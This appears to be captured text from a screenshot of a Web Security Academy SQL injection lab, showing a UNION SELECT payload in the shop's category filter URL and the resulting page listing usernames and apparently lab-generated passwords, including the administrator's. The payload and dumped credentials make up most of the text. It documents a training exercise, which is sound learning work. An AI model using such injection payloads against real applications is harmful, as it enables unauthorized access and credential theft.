 https://0a39000b0352dd94c07063ec006c0064.web-security-academy.net/filter?category=W1C3' UNION SELECT username_jpzwqw, password_plgyjd FROM users_rncvzd-- -
J
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_jpzwqw, password_plgyjd FROM
users_rncvzd-- -
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
carlos
nh3d0nvbwth4rv2efqa1
administrator
tpw85zh513vv8was9021
wiener
yxxkz5fbqtgkicregut4